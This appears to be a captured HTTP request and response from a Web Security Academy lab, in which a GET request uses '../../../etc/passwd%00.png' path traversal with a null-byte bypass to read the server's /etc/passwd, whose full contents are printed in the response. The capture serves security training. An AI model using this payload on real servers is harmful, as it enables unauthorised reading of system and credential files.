 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/1.1
2 Host: 0a6800ff0382d7d1c435235d00c800d7.web-security-academy.net
3 Cookie: session=BpT0pQePWqfjnl63fiqxubWqJj3jKmtJ
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6800ff0382d7d1c435235d00c800d7.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32